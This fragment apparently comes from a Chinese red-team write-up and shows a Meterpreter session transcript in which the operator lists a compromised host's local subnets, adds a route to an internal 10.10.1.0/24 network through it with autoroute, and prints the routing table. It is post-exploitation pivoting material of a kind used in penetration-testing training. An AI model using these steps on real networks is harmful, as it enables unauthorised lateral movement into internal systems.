 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.10.1.0/255.255.255.0
Local subnet: 192.168.2.0/255.255.255.0
meterpreter >
meterpreter > run autoroute -s 10.10.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.1.0/255.255.255.0 ...
[+] Added route to 10.10.1.0/255.255.255.0 via 192.168.2.29
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
10.10.1.0 255.255.255.0 Session 3
meterpreter >
渗透攻击红队